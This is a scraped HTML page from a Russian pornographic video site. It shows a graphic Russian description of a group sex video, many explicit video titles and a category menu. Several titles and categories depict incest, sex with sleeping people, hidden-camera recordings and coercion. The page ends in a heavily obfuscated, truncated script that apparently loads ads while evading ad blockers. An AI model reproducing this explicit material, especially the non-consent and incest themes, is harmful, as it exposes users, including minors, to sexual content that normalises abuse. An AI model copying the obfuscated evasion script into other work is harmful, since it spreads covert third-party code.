

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://svstyle.ru/porno-video/588-dva-chlena-v-obe-dyrki-molodoy-devchonki.html
body_size: 10444
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Два члена в обе дырки молодой девчонки ХХХ видео №588</title>
<link rel="alternate" type="application/rss+xml" title="ХХХ ролики!: Только лучшая порнушка и секс ролики" href="https://svstyle.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;20"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/templates/svstyle/images/favicon.png" />
  <link href="/templates/svstyle/style/styles.css" type="text/css" rel="stylesheet" />
  <link href="/templates/svstyle/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
  <noindex><script src="/templates/svstyle/js/libs.js"></script>
  <script type="text/javascript" src="/templates/svstyle/js/owl.carousel.min.js"></script></noindex> 
</head>
<body>

<noindex><script type="text/javascript"><!--
var dle_root='/';//--></script></noindex>
<div class="all-wrap clearfix">
    <div class="wrapper clearfix">
        <header class="header clearfix"> <!-- шапка -->
		    <a href="/" class="logo" title="На главную"></a>
			
			<div class="search-b left">
			    <form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
					<input class="f_input" id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
					<button type="submit" title="Искать" class="searchbut"></button>
					</div>
				</form> 
			</div>
		</header> <!-- конец шапка -->
		<div class="cont-wrap clearfix"> <!-- контент -->
		    <div class="content right clearfix"> <!-- сам контент -->
			  
			    <section class="desc-text">
				               
 

<a href="https://cam-chat.org/ru/">Порно Рулетка</a></br>
<style>
a.payads {
    font-size: x-small;
    background: #144139;
    float: right;
    padding: 0 10px;
    margin: 4px 5px -4px 0;
    display: block;
    border: 1px inset #fcf8e3;
    border-radius: 3px;
    color: #ffffff;
}
</style>
<div class="rekl"><noindex><a class="payads" href="https://xxxrolic.ru/" rel="nofollow">РЕКЛАМА</a></noindex>
			<a href="https://pornorusskoe.site/cat-porno-molodih/" target="_blank">Русское порно молодых</a><br />
			<a href="http://porno365.sexy/categories/" target="_blank">Порно hd</a><br />
			<div><noindex><a rel="nofollow" href="https://xxxrolic.ru/" style="font-size: 13px; color:#ff0000;text-decoration: underline;"><b>Купить рекламу</b></a></noindex></div></div>
                
                </section>
			
				
				<div class="speedbar-sort clearfix">
				    <div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://svstyle.ru/" itemprop="item"><span itemprop="name">ХХХ ролики</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://svstyle.ru/porno-video/" itemprop="item"><span itemprop="name">Новое порно и секс</span></a></span> &raquo; Два члена в обе дырки молодой девчонки</span></span></div>
				
				</div>
                                  
                                 
				<div id='dle-content'><div class="full-wrp">
    <article class="full-story">
	    <header class="full-title"><h1>Два члена в обе дырки молодой девчонки</h1>
		    <b class="addfavorit"></b>
			<b class="iedit"></b>
		</header>
		<div class="full-text clearfix">Голодная молодая девчонка сама пришла к знакомому парню и попросила ее выебать. Только парнишка стал дрочить пизденку, как к нему же заявился лучший друг и увидав распутную картину, предложил устроить групповуху. Недотраханная крошка сразу согласилась и подставила обе свои дырки. Постоянно меняясь местами, чуваки разработали ей и попку и пилотку, подарив классный оргазм.</div>
		<div class="video-box">
		    <div class="v-info clearfix">
			   
				
			</div>
			<noindex><video controls="" width="100%" preload="metadata" poster="/video/2019/jan/84.webp"><source rel="nofollow" src="https://video.pornhdxxx.org/2019/jan/84.mp4"></video></noindex>
		</div>
	</article>
	<div class="full-bottom-wrp">
	    <ul class="title-tabs">
		    <li class="current"><span>Похожее порно видео</span></li>
			
		</ul>
	
		<div class="box visible" style="display: block;"><a class="bottom-item" href="https://svstyle.ru/porno-video/647-vozbuzhdayuschaya-pornushka-staroy-i-molodoy-lesbiyanok.html">
<div class="bottom-img">
<img src="/video/2018/dec/43.webp" alt="Возбуждающая порнушка старой и молодой лесбиянок" title="Возбуждающая порнушка старой и молодой лесбиянок" width="200" height="140">
</div>
<p>Возбуждающая порнушка старой и молодой лесбиянок</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/619-porno-video-s-krasotkoy-s-bolshimi-siskami.html">
<div class="bottom-img">
<img src="/video/2018/dec/15.webp" alt="Порно видео с красоткой с большими сиськами" title="Порно видео с красоткой с большими сиськами" width="200" height="140">
</div>
<p>Порно видео с красоткой с большими сиськами</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/460-pikaper-za-dengi-snimaet-realnoe-porno-s-devchonkoy.html">
<div class="bottom-img">
<img src="/video/2018/nov/55.webp" alt="Пикапер за деньги снимает реальное порно с девчонкой" title="Пикапер за деньги снимает реальное порно с девчонкой" width="200" height="140">
</div>
<p>Пикапер за деньги снимает реальное порно с девчонкой</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/437-seksualnye-igry-so-straponom-temnokozhih-lesbiyanok.html">
<div class="bottom-img">
<img src="/video/2018/nov/32.webp" alt="Сексуальные игры со страпоном темнокожих лесбиянок" title="Сексуальные игры со страпоном темнокожих лесбиянок" width="200" height="140">
</div>
<p>Сексуальные игры со страпоном темнокожих лесбиянок</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/433-lesbiyskiy-seks-namnogo-luchshe-solnoy-masturbacii.html">
<div class="bottom-img">
<img src="/video/2018/nov/28.webp" alt="Лесбийский секс намного лучше сольной мастурбации" title="Лесбийский секс намного лучше сольной мастурбации" width="200" height="140">
</div>
<p>Лесбийский секс намного лучше сольной мастурбации</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/336-gornichnaya-skvirtit-posle-zhestkogo-anala-bolshim-herom.html">
<div class="bottom-img">
<img src="/video/2018/sep/31.webp" alt="Горничная сквиртит после жесткого анала большим хером" title="Горничная сквиртит после жесткого анала большим хером" width="200" height="140">
</div>
<p>Горничная сквиртит после жесткого анала большим хером</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/273-chetyre-samca-i-odna-blondinka-samaya-krutaya-orgiya-onlayn.html">
<div class="bottom-img">
<img src="/video/2018/aug/31/69.webp" alt="Четыре самца и одна блондинка самая крутая оргия онлайн" title="Четыре самца и одна блондинка самая крутая оргия онлайн" width="200" height="140">
</div>
<p>Четыре самца и одна блондинка самая крутая оргия онлайн</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/253-muzhik-vyebal-18-letnyuyu-podrugu-i-ee-machehu-milfu.html">
<div class="bottom-img">
<img src="/video/2018/aug/31/48.webp" alt="Мужик выебал 18 летнюю подругу и ее мачеху милфу" title="Мужик выебал 18 летнюю подругу и ее мачеху милфу" width="200" height="140">
</div>
<p>Мужик выебал 18 летнюю подругу и ее мачеху милфу</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/162-bryunetka-soglasilas-na-gruppovuhu-s-gruzchikami-v-schet-oplaty.html">
<div class="bottom-img">
<img src="/uploads/posts/2018-08/1534052141_telka-iz-rossii-sharahaetsya-v-n-yu-yor.webp" alt="Брюнетка согласилась на групповуху с грузчиками в счет оплаты" title="Брюнетка согласилась на групповуху с грузчиками в счет оплаты" width="200" height="140">
</div>
<p>Брюнетка согласилась на групповуху с грузчиками в счет оплаты</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/138-uchilka-shpilitsya-s-dvumya-studentami-v-univere.html">
<div class="bottom-img">
<img src="/uploads/posts/2018-08/1533734591_1523410300_1689.webp" alt="Училка шпилится с двумя студентами в универе" title="Училка шпилится с двумя студентами в универе" width="200" height="140">
</div>
<p>Училка шпилится с двумя студентами в универе</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/89-lesbiyanki-zhadno-vylizyvayut-rozovye-dyrochki.html">
<div class="bottom-img">
<img src="/uploads/posts/2018-08/1533613429_1524416325_3761.webp" alt="Лесбиянки жадно вылизывают розовые дырочки" title="Лесбиянки жадно вылизывают розовые дырочки" width="200" height="140">
</div>
<p>Лесбиянки жадно вылизывают розовые дырочки</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/1-vyebal-chuzhuyu-zhenu-i-konchil-na-pizdu-grudastoy-milfy.html">
<div class="bottom-img">
<img src="/uploads/posts/2018-08/1533545328_krasavchik-denni-di-poret-v-zhopu-gruda.webp" alt="Выебал чужую жену и кончил на пизду грудастой милфы" title="Выебал чужую жену и кончил на пизду грудастой милфы" width="200" height="140">
</div>
<p>Выебал чужую жену и кончил на пизду грудастой милфы</p>
</a></div>
		
	</div>
</div></div>
                     
                      
				
			</div> <!-- конец сам контент -->
			<aside class="sidebar left"> <!-- левая колонка -->
			    
				<nav class="menu"> 
				    <ul>
					    <li class="active"><a href="https://svstyle.ru/porno-video/">Новое порно и секс</a></li><li ><a href="https://svstyle.ru/porno-video/18-letnie/">18 лет </a></li><li ><a href="https://svstyle.ru/porno-video/anal-perdos/">Трахают в пердос (анал)</a></li><li ><a href="https://svstyle.ru/porno-video/bdsm/">Секс БДСМ</a></li><li ><a href="https://svstyle.ru/porno-video/bolshie-zhopy/">Большая попа</a></li><li ><a href="https://svstyle.ru/porno-video/dojki/">Дойки</a></li><li ><a href="https://svstyle.ru/porno-video/bryunetki/">Секс с брюнеткой</a></li><li ><a href="https://svstyle.ru/porno-video/v-chulkah/">Секс в чулках</a></li><li ><a href="https://svstyle.ru/porno-video/gruppovoe/">Групповой секс</a></li><li ><a href="https://svstyle.ru/porno-video/domashnee/">Домашний секс</a></li><li ><a href="https://svstyle.ru/porno-video/ebut-zhenu/">Русские жены</a></li><li ><a href="https://svstyle.ru/porno-video/zhestkoe/">Жесткий секс</a></li><li ><a href="https://svstyle.ru/porno-video/incest/">Русский инцест</a></li><li ><a href="https://svstyle.ru/porno-video/krasotki/">Красавицы</a></li><li ><a href="https://svstyle.ru/porno-video/lesbi/">Лесбиянки</a></li><li ><a href="https://svstyle.ru/porno-video/mama/">Секс зрелых</a></li><li ><a href="https://svstyle.ru/porno-video/mezhrassovoe/">Негры и негритянки</a></li><li ><a href="https://svstyle.ru/porno-video/minet/">Глубокий минет</a></li><li ><a href="https://svstyle.ru/porno-video/na-ulice/">Секс на улице</a></li><li ><a href="https://svstyle.ru/porno-video/pizda/">Волосатая пизда</a></li><li ><a href="https://svstyle.ru/porno-video/blondinki/">Секс с блондинкой</a></li><li ><a href="https://svstyle.ru/porno-video/veb-kamera/">Записи приватов</a></li><li ><a href="https://svstyle.ru/porno-video/izmena/">Измена жены</a></li><li ><a href="https://svstyle.ru/porno-video/ryzhie/">Рыжие девушки</a></li><li ><a href="https://svstyle.ru/porno-video/russkoe/">Русский секс</a></li><li ><a href="https://svstyle.ru/porno-video/skvirt/">Сквирт девушек</a></li><li ><a href="https://svstyle.ru/porno-video/skrytaya-kamera/">Секс скрытой камерой</a></li><li ><a href="https://svstyle.ru/porno-video/sperma/">Камшот и кремпай</a></li><li ><a href="https://svstyle.ru/porno-video/spyaschie/">Секс со спящими</a></li><li ><a href="https://svstyle.ru/porno-video/tolstushki/">Толстые</a></li><li ><a href="https://svstyle.ru/porno-video/shlyuhi/">Русские шлюхи</a></li>  
						
					</ul>
				</nav>
				
			</aside> <!-- конец боковая колонка -->
		</div> <!-- конец контент -->
		<div class="top-n-wrap clearfix"> <!-- топ новостей -->
		    <div class="top-n-title">
			    <span class="gradred">Топовое ПОРНО</span>
			</div>
			<div class="owl-pagination"></div>
			<div id="owl-slides"><a class="top-img" href="https://svstyle.ru/porno-video/308-smazlivaya-mamasha-prinuzhdaet-k-seksu-uhazhera-dochki.html">
<img src="/video/2018/sep/3.webp" alt="Смазливая мамаша принуждает к сексу ухажера дочки" />
<div class="top-title">
<p>Смазливая мамаша принуждает к сексу ухажера дочки</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/300-troynichok-s-mamkoy-dochkoy-i-buduschim-zyatem.html">
<img src="/video/2018/aug/31/96.webp" alt="Тройничок с мамкой дочкой и будущим зятем" />
<div class="top-title">
<p>Тройничок с мамкой дочкой и будущим зятем</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/294-porno-pozhiloy-russkoy-tetki-i-molodogo-studenta.html">
<img src="/video/2018/aug/31/90.webp" alt="Порно пожилой русской тетки и молодого студента" />
<div class="top-title">
<p>Порно пожилой русской тетки и молодого студента</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/302-krasivye-devushki-ispytyvayut-burnyy-struynyy-orgazm.html">
<img src="/video/2018/aug/31/98.webp" alt="Красивые девушки испытывают бурный струйный оргазм" />
<div class="top-title">
<p>Красивые девушки испытывают бурный струйный оргазм</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/206-shikarnoe-porno-s-molodoy-grudastoy-krasotkoy.html">
<img src="/video/2018/aug/31/1.webp" alt="Шикарное порно с молодой грудастой красоткой" />
<div class="top-title">
<p>Шикарное порно с молодой грудастой красоткой</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/305-18-letnyaya-suchka-svetit-vlagalische-krupnym-planom.html">
<img src="/video/2018/aug/31/58.webp" alt="18 летняя сучка светит влагалище крупным планом" />
<div class="top-title">
<p>18 летняя сучка светит влагалище крупным планом</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/303-chastnoe-porevo-telka-konchaet-ot-klassnogo-kunilingusa.html">
<img src="/video/2018/aug/31/99.webp" alt="Частное порево - телка кончает от классного кунилингуса" />
<div class="top-title">
<p>Частное порево - телка кончает от классного кунилингуса</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/304-smotret-besplatno-onlayn-porno-telka-zastavila-druga-lizat-pizdu.html">
<img src="/video/2018/aug/31/100.webp" alt="Смотреть бесплатно онлайн порно телка заставила друга лизать пизду" />
<div class="top-title">
<p>Смотреть бесплатно онлайн порно телка заставила друга лизать пизду</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/314-posle-dusha-izvraschenec-otchim-zhestko-vyebal-priemnuyu-doch.html">
<img src="/video/2018/sep/9.webp" alt="После душа извращенец отчим жестко выебал приемную дочь" />
<div class="top-title">
<p>После душа извращенец отчим жестко выебал приемную дочь</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/199-porno-mamka-papa-i-doch-dochka-podmenila-ustavshuyu-machehu.html">
<img src="/video/2018/aug/29/11.webp" alt="Порно мамка папа  и дочь.  Дочка подменила уставшую мачеху" />
<div class="top-title">
<p>Порно мамка папа  и дочь.  Дочка подменила уставшую мачеху</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/201-realnoe-domashnee-porno-s-masturbaciey-ozabochennoy-mamki.html">
<img src="/video/2018/aug/29/13.webp" alt="Реальное домашнее порно с мастурбацией озабоченной мамки" />
<div class="top-title">
<p>Реальное домашнее порно с мастурбацией озабоченной мамки</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/312-appetitnye-zhopy-telok-razdolbali-tolstye-hui-negrov.html">
<img src="/video/2018/sep/7.webp" alt="Аппетитные жопы телок раздолбали толстые хуи негров" />
<div class="top-title">
<p>Аппетитные жопы телок раздолбали толстые хуи негров</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/288-narezka-rolikov-konchayuschie-zhenschiny-raznogo-vozrasta.html">
<img src="/video/2018/aug/31/84.webp" alt="Нарезка роликов - кончающие женщины разного возраста" />
<div class="top-title">
<p>Нарезка роликов - кончающие женщины разного возраста</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/316-bogataya-milfa-razvela-na-seks-bednogo-studenta.html">
<img src="/video/2018/sep/11.webp" alt="Богатая милфа развела на секс бедного студента" />
<div class="top-title">
<p>Богатая милфа развела на секс бедного студента</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/66-ozabochennaya-mamasha-soblaznila-syna-na-seks-bez-osobyh-usiliy.html">
<img src="/uploads/posts/2018-08/1533590926_1518184975_1521.webp" alt="Озабоченная мамаша соблазнила сына на секс без особых усилий" />
<div class="top-title">
<p>Озабоченная мамаша соблазнила сына на секс без особых усилий</p>
</div>
</a></div>
		</div> <!-- конец топа новостей -->
		<footer class="footer clearfix"> <!-- футер -->
		    <p class="left">
			     <noindex><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t57.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="88" height="31"><\/a>')
</script></noindex>
                
            </p>
			<ul class="counts">
                
                
				
			</ul>
			
		</footer> <!-- конец футер -->
	
	</div>
</div>

<!-- СООБЩЕНИЕ ДЛЯ СТАРЫХ ИЕ -->
<!--[if lt IE 9]>

  <link href="/templates/svstyle/style/ie-fix.css" type="text/css" rel="stylesheet" />
  <script type="text/javascript" src="/templates/svstyle/js/ie-fix.js"></script>
  <script type="text/javascript" src="/templates/svstyle/js/jquery.cookie.js"></script>
 <div class="dark">
			<div class="chromeframe clearfix"> <div class="chromeframe-center">
				<div class="fleft">
					<p><b>ВНИМАНИЕ! Вы используете устаревший браузер Internet Explorer</b></p>
					<p>Данный сайт построен на передовых, современных технологиях и не поддерживает Internet Explorer устаревших версий.</p>
					<p>Настоятельно Вам рекомендуем выбрать и установить любой из современных браузеров. Это бесплатно и займет всего несколько минут.</p>
				</div>
				<div class="fright">
					<p>Предлагаемые для использования браузеры:</p>
					<span class="but but-ie hidden-link" data-href="http://www.microsoft.com/windows/Internet-explorer/default.aspx" title="Internet Explorer">Internet Explorer</span>
					<span class="but but-opera hidden-link" data-href="http://www.opera.com/download/" title="Opera Browser">Opera Browser</span>
					<span class="but but-firefox hidden-link" data-href="http://www.mozilla.com/firefox/" title="Mozilla Firefox">Mozilla Firefox</span>
					<span class="but but-chrome hidden-link" data-href="http://www.google.com/chrome" title="Google Chrome">Google Chrome</span>
					<span class="but but-safari hidden-link" data-href="http://www.apple.com/safari/download/" title="Apple Safari">Apple Safari</span>
				</div>
				<div class="clr"></div>
				<div class="fleft">Так же можно установить плагин <a class="hidden-link" href="#" data-href="http://www.google.com/chromeframe?hl=ru-RU" taraget="_blank">Google Chrome Frame</a> для обеспечения совместимости Вашего браузера с этим сайтом.</div>
				<div class="fright">
					<a class="closeframe" href="#" title="Закрыть это уведомление">Закрыть</a>
				</div>
				<div class="clr"></div>
			</div></div>
</div>			
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b19a512c7d504f0a80295a66f5af7c1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<noindex>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=176,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-